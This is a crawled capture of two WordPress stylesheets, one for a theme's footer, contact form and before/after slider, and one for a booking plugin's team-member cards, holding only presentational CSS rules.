    #footer a:not(.button, .wdt-button, .elementor-button), .footer-widgets a:not(.button, .elementor-button) { color: var(--wdtLinkColor); }

    #footer a:not(.button, .wdt-button, .elementor-button):hover, .footer-widgets a:not(.button, .elementor-button):hover { 
        color: var(--wdtLinkHoverColor); /*animation: footer-hover-move 0.3s linear; -webkit-animation: footer-hover-move 0.3s linear;*/ }
    
    /* @keyframes footer-hover-move {
        0% {transform: translateX(0);}
        50% {transform: translateX(5px);}
        100% {transform: translateX(0);}
    }
    @keyframes footer-hover-move {
        0% {transform: translateX(0);}
        50% {transform: translateX(5px);}
        100% {transform: translateX(0);}
    } */

    #footer .wdt-dark-bg a, #footer .wdt-dark-bg .footer-widgets a:not(.button):not(.elementor-button), #footer .wdt-dark-bg a:not(.button):not(.elementor-button) { color: var(--wdtAccentTxtColor); }

    #footer .wdt-dark-bg a:hover, #footer .wdt-dark-bg .footer-widgets a:not(.button):not(.elementor-button):hover, #footer .wdt-dark-bg a:not(.button):not(.elementor-button):hover { color: var(--wdtSecondaryColor); }


    /**************************
        Custom Style 
    **************************/

    .wdt-custom-image-fill-height.elementor-widget-image,
    .wdt-custom-image-fill-height.elementor-widget-image .elementor-widget-container,
    .wdt-custom-image-fill-height.elementor-widget-image .elementor-widget-container .elementor-image,
    .wdt-custom-image-fill-height.elementor-widget-image .elementor-widget-container .elementor-image img { height: 100%; }
    .wdt-custom-image-fill-height.elementor-widget-image .elementor-widget-container .elementor-image img { object-fit: cover; object-position: center; }

    .wdt-custom-ser-quote-style .elementor-text-editor > blockquote { 
        border-left-width: 2px; border-color: var(--wdtPrimaryColor); padding-left: 30px; font-weight: 300; }

    /* Contact Form Style */
    .wpcf7-form div.aligncenter span.wpcf7-spinner { opacity: 1;
        position: absolute; margin: 0; right: -12px; z-index: 1; background-color: var(--wdtSecondaryColor); }
    .wpcf7-form.car-del-form-style > p { display: grid; grid-template-columns: repeat(2, 1fr); gap: 20px; }

    .wpcf7-form.car-del-form-style > p > span input ~ .wpcf7-not-valid-tip { transition: var(--wdtAltTransition);
        color: #dc3232; font-size: 0.7em; font-weight: normal; display: block; position: absolute; right: 6px; bottom: 0; }
    .wpcf7-form.car-del-form-style > p > span input:focus ~ .wpcf7-not-valid-tip { opacity: 0; }

    .wpcf7-form div.aligncenter { margin-top: clamp(1.875rem, 1.1538rem + 3.2051vw, 5rem); }
    .wpcf7-form div.aligncenter .wpcf7-submit { margin: 0; }
    .wpcf7-form div.aligncenter span:not(.wpcf7-spinner) { display: inline-block; position: relative; }

    .wpcf7-form div.aligncenter span:not(.wpcf7-spinner):before { background-color: var(--wdtPrimaryColor); }
    .wpcf7-form div.aligncenter span:not(.wpcf7-spinner):before, 
    .wpcf7-form div.aligncenter span:not(.wpcf7-spinner):after {
        display: inline !important; color: var(--wdtAccentTxtColor); content: "\f105"; font-family: "Font Awesome 5 Free"; font-size: 1rem; font-weight: 900; 
        height: 30px; line-height: 30px; position: absolute; left: 100%; top: 50%; width: 30px; -webkit-border-radius: 50%; border-radius: 50%; 
        -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

    .wpcf7-form div.aligncenter span:not(.wpcf7-spinner):after { 
        background: var(--wdtSecondaryColor); -webkit-transform: translate(-150%, -50%); transform: translate(-150%, -50%); }

    .wpcf7-form div.aligncenter span:not(.wpcf7-spinner):after, 
    .wpcf7-form div.aligncenter span:not(.wpcf7-spinner):hover:before { opacity: 0; }

    .wpcf7-form div.aligncenter span:not(.wpcf7-spinner):before,
    .wpcf7-form div.aligncenter span:not(.wpcf7-spinner):hover:after { 
        opacity: 1; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }


    /* Side-nav content Style */

    .wdt-custom-sidenav-media-style .elementor-image-box-content,
    .wdt-custom-sidenav-media-style .elementor-image-box-content .elementor-image-box-title,
    .wdt-custom-sidenav-media-style .elementor-image-box-content .elementor-image-box-title a { line-height: normal; }
    
    .elementor-image-box-content .elementor-image-box-title a:hover { color: var(--wdtPrimaryColor); }

    .wdt-custom-car-footer-cnt-style .elementor-text-editor p { font-size: clamp(2rem, 1.7115rem + 1.2821vw, 3.25rem); line-height: 1.4; font-weight: 300; }

    .wdt-custom-hover-BA-slider.elementor-widget-wdt-advanced-before-after-slider .wdt-before-after-slider-container,
    .custom-img-border img {
        -webkit-box-shadow: 0 0 0 1px rgba(123,95,67,0.3);
        -moz-box-shadow: 0 0 0 1px rgba(123,95,67,0.3);
        -ms-box-shadow: 0 0 0 1px rgba(123,95,67,0.3);
        -o-box-shadow: 0 0 0 1px rgba(123,95,67,0.3);
        box-shadow: 0 0 0 1px rgba(123,95,67,0.3);

    }

    .custom-contact-info-style .elementor-text-editor p > a { line-height: 1.2;
        font-size: clamp(1.625rem, 1.5385rem + 0.3846vw, 2rem); color: var(--wdtAccentTxtColor) !important; }
    .custom-contact-info-style .elementor-text-editor p > a:hover { opacity: 0.75; }

    .custom-gallery-slide .elementor-image-carousel-wrapper { padding-bottom: 25px; position: relative !important; }
    .custom-gallery-slide .elementor-image-carousel-wrapper .elementor-image-carousel { 
        border: 1px solid rgba(123,95,67,0.3); width: calc(100% - 1px); overflow: hidden; }
    .custom-gallery-slide .elementor-image-carousel-wrapper .elementor-swiper-button.elementor-swiper-button-prev { 
        bottom: 0; top: auto; transform: none; width: 30px; height: 50px; display: flex; align-items: center; justify-content: center; 
        font-size: 18px; left: auto; right: 62px; }
    .custom-gallery-slide .elementor-image-carousel-wrapper .elementor-swiper-button.elementor-swiper-button-next { 
        bottom: 0; top: auto; transform: none; width: 30px; height: 50px; display: flex; align-items: center; justify-content: center; 
        font-size: 18px; left: auto; right: 28px; }

    .custom-sidenav-link-tittle .wdt-button-holder.wdt-template-textual a.wdt-button { 
        font-size: var(--wdtFontSize_H5); text-transform: capitalize; letter-spacing: 0; }
    .custom-sidenav-link-tittle .wdt-button-holder.wdt-template-textual.wdt-button-icon-after a.wdt-button .wdt-button-icon { margin-left: 14px; }
    .custom-sidenav-link-tittle .wdt-button-holder.wdt-template-textual.wdt-button-icon-after a.wdt-button .wdt-button-icon > span { 
        width: 30px; height: 30px; font-size: 1rem; align-items: center; justify-content: center; }

    /* Before after slider */

    .wdt-custom-hover-BA-slider.elementor-widget-wdt-advanced-before-after-slider .wdt-before-after-slider-container .wdt-slider-button { 
        display: none; }
    .wdt-custom-hover-BA-slider.elementor-widget-wdt-advanced-before-after-slider .wdt-before-after-slider-container .wdt-before-after-slider-span-after,
    .wdt-custom-hover-BA-slider.elementor-widget-wdt-advanced-before-after-slider .wdt-before-after-slider-container .wdt-before-after-slider-span-before {
        display: block; pointer-events: none; z-index: 1; -webkit-transform: none; transform: none;
        top: auto; bottom: 0; letter-spacing: 0; padding: 5px 10px; font-size: 0.8rem; color: var(--wdtAccentTxtColor); background-color: rgba(0,0,0,0.4); 
        line-height: normal; text-transform: capitalize; font-weight: normal;
        opacity: 1; transition: opacity 500ms ease-in; -moz-transition: opacity 500ms ease-in; -ms-transition: opacity 500ms ease-in; 
        -o-transition: opacity 500ms ease-in; -webkit-transition: opacity 500ms ease-in; }
    .wdt-custom-hover-BA-slider.elementor-widget-wdt-advanced-before-after-slider .wdt-before-after-slider-container .wdt-before-after-slider-span-after { 
        margin-right: 10px; }
    .wdt-custom-hover-BA-slider.elementor-widget-wdt-advanced-before-after-slider .wdt-before-after-slider-container .wdt-before-after-slider-span-before { 
        margin-left: 10px; }

    .wdt-custom-hover-BA-slider.elementor-widget-wdt-advanced-before-after-slider .wdt-before-after-slider-container:hover .wdt-before-after-slider-span-after,
    .wdt-custom-hover-BA-slider.elementor-widget-wdt-advanced-before-after-slider .wdt-before-after-slider-container:hover .wdt-before-after-slider-span-before {
    	opacity: 0; }

    .wdt-custom-hover-BA-slider.elementor-widget-wdt-advanced-before-after-slider .wdt-img.wdt-foreground-img { 
        /*width: 50%;*/ border-right: none; position: relative; }
    .wdt-custom-hover-BA-slider.elementor-widget-wdt-advanced-before-after-slider .wdt-img.wdt-foreground-img:before { 
        content: ""; position: absolute; right: 0; top: 0; height: 100%; box-shadow: -1px 0px 7px 0px rgb(0, 0, 0); z-index: 0; 
        background-color: var(--wdtAccentTxtColor); width: 2px; }


    /* Porfolio single */

    .wdt-porfolio-heading-style .wdt-heading-holder > :not(:last-child) { margin-bottom: clamp(1.125rem, 0.9519rem + 0.7692vw, 1.875rem); }


    /* Responsive */

    @media (max-width: 1024px) {
        .wpcf7-form.car-del-form-style > p { display: grid; grid-template-columns: repeat(1, 1fr); gap: 10px; }
    }

    body.wdt_listings-template.single.single-wdt_listings #header-wrapper .main-title-section-wrapper { display: none; }

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-ultimate-booking-addon/css/default.css?ver=6.9
body_size: 3438
content:
	/*** Archive Page Styles Starts ***/

	.dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .dt-sc-team.rounded.zoom-in-hover .dt-sc-team-thumb, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social, .dt-sc-team .dt-sc-team-details, .dt-sc-team .dt-sc-team-details, .dt-sc-team, .dt-sc-team h4, .dt-sc-team .dt-sc-team-details h5, .dt-sc-team.rounded .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li, .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-team:hover .dt-sc-team-details p, .dt-sc-team.rounded .dt-sc-team-thumb:before{-webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear;}



	.dt-sc-team { clear:both; float:left; margin: 0 0 25px; padding: 0; overflow:hidden; position:relative; width:100%; }

	.dt-sc-team p { clear:both; float:left; margin:1.5em 0 1em; width:100%;}

	.dt-sc-team.rounded .dt-sc-team-details p{margin-top:0px;}

	.dt-sc-team .dt-sc-team-details { float:left; width:100%; padding:30px 10px; text-align:center; position:relative; }

	.dt-sc-team .dt-sc-team-details h4 { font-weight:600; margin-top: 0; margin-bottom:10px; }

	

	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details { position:absolute; left:0px; bottom:0px; width:100%; padding:30px 10px; text-align:center; }

	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h4 { font-weight:600; text-transform:uppercase; margin-bottom:0px; }

	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details { top:auto; height:auto; -webkit-transition: -webkit-transform 0.35s; transition: transform 0.35s; -ms-transform: translate3d(0,100%,0); -webkit-transform: translate3d(0,100%,0); transform: translate3d(0,100%,0); -webkit-backface-visibility: hidden; backface-visibility: hidden;  }

	.dt-sc-team.hide-details-show-on-hover:hover .dt-sc-team-details { -ms-transform: translate3d(0,0,0); -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }

	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details p, .dt-sc-team.hide-social-show-on-hover.details-on-image p{display:none;}

	

	.ie9 .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details { opacity:0; }

	.ie9 .dt-sc-team.hide-details-show-on-hover:hover .dt-sc-team-details { opacity:1; }

	

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-details h5{margin-bottom:0px; padding-top:5px;} 

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social { padding:10px; width:100%; position:absolute; opacity:0; top:-54px; left:0px; }

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social li a{width:auto; height:auto;}

	.dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-social{position:static; opacity:1; padding-left:0px; padding-right:0px;}

	.dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-social { opacity:1; }

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border { top: -70px; }

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.rounded-border, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.square-border { top: -74px; }

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.hexagon-border { top: -68px; padding-bottom: 8px; padding-top: 14px; }

	

	.dt-sc-one-third .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details{padding:15px 10px 10px;}

	.dt-sc-one-third .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h4{font-size:1rem; margin:0;}

	.dt-sc-one-third .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h5{font-size:0.6rem; margin:0px 0px 0.6em;}

	.dt-sc-one-third .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details .dt-sc-team-social li a{width:auto; height:auto;}

	

	.dt-sc-team-social { float:left; clear:both; width:100%; margin:0px; padding:0px; text-align:center; }

	.dt-sc-team-social li { display:inline-block; margin:0px 5px; padding:0px; }

	.dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-social li{margin:5px;}

	.dt-sc-team-social li a { width:34px; height:34px; text-align:center; font-size:16px; line-height:34px; }

	.dt-sc-team-social.rounded-border li a { border:1px solid; border-radius:50%; }

	.dt-sc-team-social.square-border li a { border:1px solid; }

	.dt-sc-team-social.rounded-square li a { border-radius:5px; }

	

	.dt-sc-team-social.diamond-square-border li { text-align:center; width:30px; height:30px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); border-radius:5px; margin:0px 10px; }

	.dt-sc-team-social.diamond-square-border li a { margin:-5px 0px 0px -5px; width:40px; height:40px; line-height:40px; -webkit-transform:rotate(-45deg); -moz-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); }

	

	.dt-sc-team-social.hexagon-border { margin-bottom: -13px; }

	.dt-sc-team-social.hexagon-border li { margin: 8px 5px; background: none; border: 1px solid; border-top: none; border-bottom: none; width: 42px; }

	.dt-sc-team-social.hexagon-border li:before, .dt-sc-team-social.hexagon-border li:after { border-color: #000; }

	

	.dt-sc-team.details-on-image .dt-sc-team-thumb > img { position:relative; }

	.dt-sc-team.details-on-image .dt-sc-team-details { position:absolute; bottom:0px; left:0px; }

	.dt-sc-one-third .dt-sc-team.details-on-image .dt-sc-team-details{padding:10px 5px;}

	.dt-sc-team.details-on-image .dt-sc-team-details h4{margin-bottom:0px;}

	.dt-sc-team.details-on-image .dt-sc-team-details h5{text-transform:none; padding:10px 0px 0px;}

	.dt-sc-one-third .dt-sc-team.details-on-image .dt-sc-team-details h5{font-weight:normal; letter-spacing:0px; font-size:0.7rem;}

	

	.dt-sc-team.rounded .dt-sc-team-thumb { position:relative; }

	.dt-sc-team.rounded .dt-sc-team-thumb:before { content:""; position:absolute; left:0px; top:0px; width:100%; height:100%; border:10px solid; border-radius:50%; }

	.dt-sc-team.rounded:hover .dt-sc-team-thumb:before{border-width:15px;}

	

	.dt-sc-team.rounded .dt-sc-team-thumb img { border-radius:50%; }

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details, .dt-sc-team.rounded.hide-social-show-on-hover:hover .dt-sc-team-details { background:none; position:static; }

	.dt-sc-team.rounded .dt-sc-team-details h4 { text-transform:uppercase; font-size:16px; }

	.dt-sc-team.rounded .dt-sc-team-details h5 { text-transform:uppercase; font-size:14px; font-weight:600; }

	

	.dt-sc-team.rounded .dt-sc-team-details { position:initial; }

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social { top:28%; }

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social { background:none; }

	

	.dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a { border-radius:50%; width:34px; height:34px; line-height:34px; }

	.dt-sc-one-third .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li{margin:2px;}

	.dt-sc-one-third .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a{width:26px; height:26px; line-height:26px; font-size:12px;}

		

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb { border:1px solid; }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details { padding:20px 10px 10px; }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h5{position:absolute; left:0px; right:0px; margin:auto; bottom:30px; opacity:0; font-size:12px; font-weight:normal; letter-spacing:0px; text-transform:none; padding:0px 5px;}

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details p{margin:0.5em 0px 1em;}

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social { padding:0px; width:100%; position:absolute; opacity:0; top:-45px; left:0px; }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li{background:#000; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; border-width:2px; border-style:solid; color:#FFF;}

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li:hover{border-color:#000; color:#FFF;}

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li a:hover{border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; color:#FFF;}

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li a{line-height:30px;}

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li a{display:inline-block; background-color:#000; border:2px solid #FFF;}

	.dt-sc-one-third .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li{margin:0px 2px;}

	.dt-sc-one-third .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li a{width:26px; height:26px; text-align:center; font-size:12px; line-height:24px;}

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li:hover a{background-color:#FFF; color:#000;}

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-border li { border-radius: 50%; }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li { border-radius: 5px; }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a  { border: 1px solid #fff; background: #fff; }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li a { border: none; }

	

	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-social { opacity:1; }

	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h5 { opacity:1; }

	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details { padding:40px 10px 50px; }

	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-social { top:-15px; }

	

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.square-border li a { border-radius: 0; }

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.rounded-square li a { border: 1px solid; }

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li { border-radius: 5px; border-color: #fff; }

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li a { border-radius: 0; background: none; }

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li a { border-radius: 0; background: none; }

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.rounded-border, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.square-border, 

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border { top: 28%; }

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details .dt-sc-team-social.rounded-square li a { border-color: #fff; border-radius: 5px; }

	

	.dt-sc-team.type2 { float:left; clear:both; width:100%; border-left:1px solid; border-right:1px solid; }

	.dt-sc-team.type2 .dt-sc-team-thumb { border-right:1px solid; position:relative; }

	.dt-sc-team.type2 .dt-sc-team-thumb img { width: 100%; float: left; }

	.dt-sc-team.type2 .dt-sc-team-thumb, .dt-sc-team.type2 .dt-sc-team-details { width:100%; float:left; background: none; display:inline-block; vertical-align: middle; }

	.dt-sc-team.type2 .dt-sc-team-details { text-align:left; padding:25px; position:relative; }

	.dt-sc-team.type2 .dt-sc-team-details h4 { letter-spacing:1px; font-size:16px; text-transform:uppercase; margin-bottom:0px; }

	.dt-sc-team.type2 .dt-sc-team-details h5 { font-weight:normal; font-size:13px; letter-spacing:0px; border-bottom:1px solid; display:inline-block; padding:0px 20px 15px 0px; }

	.dt-sc-team.type2 .dt-sc-team-details p { margin-top:10px; }


	.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay { position:absolute; left:0px; top:0px; width:100%; height:100%; opacity:0; }

	.dt-sc-team.type2:hover .dt-sc-team-thumb .dt-sc-team-thumb-overlay { opacity:1; }

	

	.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social { position:absolute; left:0px; right:0px; top:0px; bottom:0px; text-align:center; height:35px; margin:auto; }

	.dt-sc-team.type2 .dt-sc-team-social li{margin-bottom:5px;}

	.dt-sc-team.type2 .dt-sc-team-social li a{background-color:#000;}

	.dt-sc-team .dt-sc-team-social.diamond-square-border li a, .dt-sc-team-social.hexagon-border li a { color: #000000;}

	.dt-sc-team.type2 .dt-sc-team-social.rounded-square li a, .dt-sc-team-social.diamond-square-border li,  .dt-sc-team .dt-sc-team-social.diamond-square-border li { background: none; border: 1px solid; }

	.dt-sc-one-third .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social{height:26px;}

	.dt-sc-one-third .dt-sc-team.type2 .dt-sc-team-social li{margin-left:2px; margin-right:2px;}

	.dt-sc-one-third .dt-sc-team.type2 .dt-sc-team-social li a{width:26px; height:26px; font-size:12px; line-height:26px;}

	

	.dt-sc-team-social.hexagon-border li { position:relative; width: 42px; height:25px; margin: 8px 5px; background: none; border: 1px solid; border-top: none; border-bottom: none; }

	

	.dt-sc-team-social.hexagon-border li:before, .dt-sc-team-social.hexagon-border li:after { content:""; position:absolute; z-index:1; width:30px; height:30px; -webkit-transform:scaleY(0.5774) rotate(-45deg); -ms-transform:scaleY(0.5774) rotate(-45deg); transform:scaleY(0.5774) rotate(-45deg); background-color:inherit; left:5px; }

	.dt-sc-team-social.hexagon-border li:before { top:-15.0660px; border-top:solid 1.5px; border-right:solid 1.5px; }

	.dt-sc-team-social.hexagon-border li:after { bottom:-15.0660px; border-bottom:solid 1.5px; border-left:solid 1.5px; left:5px; }

	.dt-sc-team-social.hexagon-border li a { line-height:52px; position:relative; z-index:9; left:-1px; top:-13px; width:42px; height:52px; }

	

	.dt-sc-team.type2.alter .dt-sc-team-thumb { float:right; border-left:1px solid #fafaf6; border-right:0px; }

	.dt-sc-team.type2.alter .dt-sc-team-details:before { left:inherit; right:-15px; border-right:0px; border-left:15px solid #f1efea; }



	.dt-sc-team.type2.alter .dt-sc-team-details h4 { text-align:right; }

	.dt-sc-team.type2.alter .dt-sc-team-details h5 { float:right; padding-right:0; }

	.dt-sc-team.type2.alter .dt-sc-team-details p { display:inline-block; width:100%; text-align:right; }

	

	.dt-sc-team.team_rounded_border.rounded .dt-sc-team-thumb { width:200px; height:200px; margin:0 auto; }

	.dt-sc-team.team_rounded_border.rounded .dt-sc-team-thumb:before { z-index:1; border-color:rgba(255, 255, 255, 0.01); }

	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-thumb:after { z-index:0; width:100%; height:100%; left:0; top:0; }

	.dt-sc-team.rounded.team_rounded_border.hide-social-show-on-hover .dt-sc-team-social { top: 19%; z-index:2; }

	.dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-thumb:after { background:rgba(255, 255, 255, 0.9); }

	.dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before { border:8px solid; }

	.dt-sc-team.rounded.team_rounded_border.hide-social-show-on-hover .dt-sc-team-social li a { color:#222222; }

	

	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h4, .dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h5 { text-transform:capitalize; font-weight:normal; }

	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h4 { font-size:18px; margin-bottom:5px; }

	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h5 { margin-bottom:15px; font-size:14px; }

	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details p { font-size:16px; margin-bottom:15px; }	

	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details p a { font-size:14px; }

	.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details p a > i { margin-right:5px; }

	

	.dt-sc-team.rounded.zoom-in-hover { min-height:330px; padding-top:10px; }

	.dt-sc-team.rounded.zoom-in-hover .dt-sc-team-thumb:before { border: 0; box-shadow: 0 0 0 10px #f5f5f5; width:100%; height:100%; }

	.dt-sc-team.rounded.zoom-in-hover .dt-sc-team-thumb img { float:left; }

	.dt-sc-team.rounded.zoom-in-hover:hover .dt-sc-team-thumb { max-width: 220px; }



	/*--------------------------------------------------------------

	Default Colors

	--------------------------------------------------------------*/

	.dt-sc-team-social.square-border li:hover a, .dt-sc-team.type2 .dt-sc-team-social li a, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li,.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover a, .dt-sc-team-social.hexagon-border li:hover a,.dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details h4 a, .hide-social-show-on-hover .dt-sc-team:hover .dt-sc-team-details p, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h4 a, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details p, .dt-sc-team.hide-social-show-on-hover.details-on-image h4 a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a{ color: #fff; }

	

	.dt-sc-team .dt-sc-team-details a:hover, .dt-sc-team.rounded:hover .dt-sc-team-details h4 a{color:#9f9f9f;}

	.dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.type2 .dt-sc-team-social li a:hover{background-color:#9f9f9f;}


	.dt-sc-team.type2 .dt-sc-team-social.hexagon-border li:before, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li:after, .dt-sc-team.type2 .dt-sc-team-social li a, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details .dt-sc-team-social li a, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li:before, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li:after, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:before, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:after, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li:hover { border-color: #fff; }


	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li:hover { background: #fff; }	

	.dt-sc-team.type2, .dt-sc-team.type2 .dt-sc-team-thumb { border-color:#fafaf6; }


	.dt-sc-team-social.rounded-border li a, .dt-sc-team-social.square-border li a { border-color:#000000; }

	.dt-sc-team.rounded .dt-sc-team-thumb:before { border-color:rgba(255, 255, 255, 0.4); }

	

	.dt-sc-team.type1 .dt-sc-team-details h5 { color:#888888; }

	.dt-sc-team-social.rounded-border li a, .dt-sc-team-social.square-border li a, .dt-sc-team.hide-social-show-on-hover.rounded:hover .dt-sc-team-details p { color:#000000; }

	

	.dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details h4, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details h5, .dt-sc-team.details-on-image .dt-sc-team-details h4, .dt-sc-team.details-on-image .dt-sc-team-details h5, .dt-sc-team.hide-social-show-on-hover.details-on-image .dt-sc-team-details h5, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h4 { color:#ffffff; }

	

	.dt-sc-team.type2 .dt-sc-team-details p { color:#222222; }

	

 	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details h5, .dt-sc-team.rounded.hide-social-show-on-hover:hover .dt-sc-team-details h5 { color:rgba(0, 0, 0, 0.2); }

	.dt-sc-team.type2 .dt-sc-team-details h5 { color:rgba(0, 0, 0, 0.4); }

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-details h5 { color:rgba(0, 0, 0, 0.5); }

